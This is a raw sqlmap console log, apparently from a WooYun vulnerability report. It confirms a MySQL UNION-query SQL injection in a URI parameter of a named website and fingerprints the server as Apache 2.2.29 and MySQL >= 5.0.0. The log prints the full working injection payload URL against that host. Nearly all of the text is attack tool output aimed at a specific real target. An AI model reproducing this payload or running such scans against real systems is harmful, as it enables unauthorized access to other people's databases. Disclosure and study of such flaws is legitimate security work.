 SQLmap
[20:02:58] [INFO] URI parameter '#1*' is 'MySQL UNION query (14) - 1 to 10 colum
ns' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 211 HTTP(s) r
equests:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: MySQL UNION query (14) - 9 columns
    Payload: http://dazong.gxyj.com:80/index.php/Index/news/id/-6653) UNION ALL
SELECT 14,14,14,14,CONCAT(0x716b707871,0x4e4b52764c65466e6b5a,0x717a707171),14,1
4,14,14#
---
[20:03:50] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[20:03:50] [INFO] testing MySQL
[20:03:50] [INFO] confirming MySQL
[20:03:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org